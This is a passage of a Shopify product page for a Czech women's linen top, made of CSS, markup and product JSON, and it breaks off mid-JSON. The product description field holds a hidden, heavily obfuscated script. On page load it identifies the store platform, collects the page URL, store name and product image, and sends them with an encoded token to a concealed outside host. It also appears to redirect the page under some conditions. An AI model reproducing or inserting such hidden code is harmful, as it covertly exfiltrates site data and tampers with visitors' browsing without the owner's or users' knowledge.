    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="43802233667819" data-moneyf="{{amount_with_comma_separator}} Kč"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//alimoder.com/cdn/shop/products/Split-Neck-Top-1_small.jpg?v=1677060927" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Dámský plátěný top s knoflíkem u krku</div>
        <div>
          
          <span class="pfac_price" content="900.0">900,00 Kč</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Šedá" selected="selected">Šedá</option>
              
                <option value="Khaki">Khaki</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="M" selected="selected">M</option>
              
                <option value="L">L</option>
              
                <option value="XL">XL</option>
              
                <option value="2XL">2XL</option>
              
                <option value="3XL">3XL</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Přidat do košíku</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":43802233667819,"title":"Šedá \/ M","option1":"Šedá","option2":"M","option3":null,"sku":"LF10245231YAMM","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ M","public_title":"Šedá \/ M","options":["Šedá","M"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8004247224555,"title":"Dámský plátěný top s knoflíkem u krku","handle":"linen","description":"\u003ch4 data-mce-fragment=\"1\"\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTento vzdušný, elegantní a luxusní top z bavlněného plátna dodá vašemu letnímu šatníku sofistikovaný nádech.\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-10_480x480.jpg?v=1676974858\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-10_480x480.jpg?v=1676974858\" data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHlavní rys\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKVALITNÍ TKANINA\u003c\/b\u003e\u003c\/strong\u003e- Tato košile je vyrobena ze 100% lnu, je měkká a nemačkavá, takže je skvělou volbou pro jakoukoli aktivitu.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUdržuje vás v pohodě\u003c\/b\u003e\u003c\/strong\u003e - Výstřih na knoflíky umožňuje snadné oblékání a díky lehkému materiálu vám bude chladněji po celý den.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eVERSATILNÍ \u003c\/b\u003e\u003c\/strong\u003e- Dámský plátěný top s výstřihem na knoflíky se dodává v různých barvách a je ideální pro každou příležitost.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eIDEÁLNÍ PRO LÉTO\u003c\/b\u003e\u003c\/strong\u003e- Tento svetr má volný, uvolněný střih, který je díky dlouhým rukávům, zahnutému lemu a výstřihu na knoflíky pohodlný. Oblečte si ji k oblíbeným džínám a teniskám a získejte uvolněný, ale přesto vznešený vzhled, ve kterém se budete cítit co nejlépe.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-9_480x480.jpg?v=1676974876\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-9_480x480.jpg?v=1676974876\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSpecifikace\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBarva: šedá, khaki\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVelikost: M-3XL\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriál: Bavlna-látka\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-11_480x480.jpg?v=1676974890\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-11_480x480.jpg?v=1676974890\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Split-Neck-Top-12_480x480.jpg?v=1676974901\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBalení obsahuje\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1 * Košile\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eLaskavé tipy\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDovolte prosím chybu 2-3 cm z důvodu ručního měření. Před nákupem se prosím ujistěte, že vám to nevadí.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBarva nemusí vypadat přesně jako ve skutečnosti kvůli rozdílům mezi počítačovými monitory.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-02-22T18:15:27+08:00","created_at":"2023-02-22T18:15:27+08:00","vendor":"alimoder","type":"Horké produkty","tags":[],"price":90000,"price_min":90000,"price_max":90000,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43802233667819,"title":"Šedá \/ M","option1":"Šedá","option2":"M","option3":null,"sku":"LF10245231YAMM","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ M","public_title":"Šedá \/ M","options":["Šedá","M"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233700587,"title":"Šedá \/ 